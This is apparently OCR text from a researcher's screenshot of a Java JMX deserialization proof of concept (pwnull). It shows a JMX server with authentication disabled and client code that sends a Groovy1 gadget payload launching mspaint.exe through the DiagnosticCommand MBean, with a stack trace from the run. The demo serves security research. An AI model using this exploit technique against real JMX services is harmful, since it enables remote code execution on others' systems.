 C:\Windows\System32\cmd.exe - java   -Xmx5g -Xdebug -Xrunjdwp:transport=dt_socket,server=y,suspend=n,address=5
C:\research\JmxVulDemo\out\artifacts\jmxserver>java   -Xmx5g -Xdebug -Xrunjdwp:transport=dt_
nticate=false -Dcom.sun.management.jmxremote.ssl=false -cp jmxserver.jar;C:\tools\apache-mav
Listening for transport dt_socket at address: 5005
java.lang:type=OperatingSystem
java.lang:type=MemoryManager,name=Metaspace Manager
java.lang:type=MemoryPool,name=Metaspace
JMImplementation:type=MBeanServerDelegate
com.pwnull.hello:type=HelloMBean
java.lang:type=MemoryPool,name=PS Old Gen
java.lang:type=ClassLoading
java.lang:type=Runtime
java.lang:type=GarbageCollector,name=PS Scavenge
无标题 - 画图
文件 主页 查看
粘贴
剪切
复制
剪贴板
选择
裁剪
重新调整大小
旋转
图像
A
工具
刷子
轮廓
填充
形状
粗细
颜色 1
Project
Pull Requests
Structure
kmarks
Stru
JMXInvokeMBean.java
29 String evilType = "Groovy1";
30 String command = "mspaint.exe";
31 JMXServiceURL url = new JMXServiceURL("service:jmx:rmi:///jndi/rmi://" + serverName + ":" + serv
32
33 JMXConnector jmxConnector = JMXConnectorFactory.connect(url);
34 MBeanServerConnection mbeanServerConnection = jmxConnector.getMBeanServerConnection();
35 Object payloadObject = Utils.makePayloadObject(evilType, command);
36 ObjectName mbeanName = new ObjectName("com.sun.management:type=DiagnosticCommand");
37 mbeanServerConnection.invoke(mbeanName, operationName: "gcClassHistogram", new Object[]{payloadObj
38
39 // ObjectName mbeanName = new ObjectName("java.util.logging:type=Logging");
40 // mbeanServerConnection.invoke(mbeanName, "getLoggerLevel", new Object[]{payloadObject}, new Str
41
42
43 //close the connection
44 jmxConnector.close();
45 }
46 }
47
Run: JMXInvokeMBean
WARNING: All illegal access operations will be denied in a future release
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1170)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2178)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.readArray(ObjectInputStream.java
@pwnull
Blog:pwnull.github.io